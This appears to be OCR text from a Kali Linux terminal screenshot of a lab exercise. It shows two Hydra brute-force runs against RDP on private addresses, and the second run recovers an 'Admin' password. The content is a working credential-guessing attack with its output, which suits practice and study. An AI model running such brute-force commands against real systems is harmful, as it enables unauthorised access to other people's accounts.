 1 2 3 4 1:59
kali@kali: ~
File Actions Edit View Help
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 8  bytes 480 (480.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 8  bytes 480 (480.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(kali㉿kali)-[~]
└─$ hydra -l admin -P password.txt rdp://10.0.2.15
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-21 01:51:10
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connecti
ons and -W 1 or -W 3 to wait between connection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 10 login tries (l:1/p:10), ~3 tries per task
[DATA] attacking rdp://10.0.2.15:3389/
^[[A[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-21 01:51:43
┌──(kali㉿kali)-[~]
└─$ hydra -l Admin -P password.txt rdp://192.168.0.7
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-21 01:57:07
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connecti
ons and -W 1 or -W 3 to wait between connection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 10 login tries (l:1/p:10), ~3 tries per task
[DATA] attacking rdp://192.168.0.7:3389/
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[3389][rdp] host: 192.168.0.7   login: Admin   password: SocA
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-21 01:57:11
┌──(kali㉿kali)-[~]
└─$